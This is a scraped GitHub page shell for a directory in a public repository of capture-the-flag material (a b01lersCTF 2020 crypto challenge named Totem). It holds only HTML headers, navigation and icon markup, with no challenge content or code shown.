<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Ammmy7580/Ctf git https://github.com/Ammmy7580/Ctf.git">
<meta name="octolytics-dimension-user_id" content="65226186" /><meta name="octolytics-dimension-user_login" content="Ammmy7580" /><meta name="octolytics-dimension-repository_id" content="297235729" /><meta name="octolytics-dimension-repository_nwo" content="Ammmy7580/Ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="297235729" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Ammmy7580/Ctf" />
<link rel="canonical" href="https://github.com/Ammmy7580/Ctf/tree/master/b01lersCTF%202k20/Crypto/Totem" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="297235729" data-scoped-search-url="/Ammmy7580/Ctf/search" data-owner-scoped-search-url="/users/Ammmy7580/search" data-unscoped-search-url="/search" action="/Ammmy7580/Ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="tz/0HpZ50Epxt+t7Lb9OZHjpMkR2Xj9PlIEHum27pzhAVDav4Kzl5fS6M3LocH7iPCAcu9AP3HqvYuNMa8Ah/g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Ammmy7580 </span> <span>/</span> Ctf
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
